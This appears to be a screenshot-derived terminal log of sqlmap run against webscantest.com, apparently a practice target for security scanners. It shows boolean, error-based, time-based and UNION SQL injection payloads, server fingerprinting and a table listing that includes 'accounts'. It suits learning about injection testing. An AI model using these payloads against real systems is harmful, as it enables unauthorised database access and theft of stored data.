 Select daniel@GriffinLT: ~
[22:08:33] [INFO] testing connection to the target URL
[22:08:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 5427=5427
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4 AND (SELECT 3920 FROM(SELECT COUNT(*),CONCAT(0x7171627671,(SELECT (ELT(3920=3920,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=4 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x7171627671,0x6a52594d41645852494a794f654742476651686c42647357707a4f6674517a7374757262566f736c,0x716a6a7171),NULL,NULL
-- JaTG
---
[22:08:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[22:08:33] [INFO] fetching tables for database: 'webscantest'
[22:08:33] [WARNING] reflective value(s) found and filtering out
Database: webscantest
[4 tables]
+-----------+
| accounts  |
| inventory |
| orders    |
| products  |
+-----------+
[22:08:33] [INFO] fetched data logged to text files under '/home/daniel/.sqlmap/output/www.webscantest.com'
[*] shutting down at 22:08:33